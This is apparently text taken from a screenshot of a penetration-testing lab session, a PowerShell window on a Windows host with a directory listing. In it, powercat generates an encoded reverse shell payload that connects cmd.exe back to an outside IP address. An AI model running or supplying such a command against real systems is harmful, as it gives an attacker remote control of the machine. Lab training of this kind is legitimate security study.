 rdesktop - 192.168.225.10
Administrator: Windows PowerShell
PS C:\Users\offsec\Desktop> powercat -c 192.168.119.225 -p 4443 -e cmd.exe -ge > encodedreverseshell.ps1
PS C:\Users\offsec\Desktop> ls
Directory: C:\Users\offsec\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2020 3:59 PM 47670 encodedreverseshell.ps1
-a---- 8/6/2020 9:44 AM 77180 powercat.ps1
PS C:\Users\offsec\Desktop>
Recyc
Imm
Deb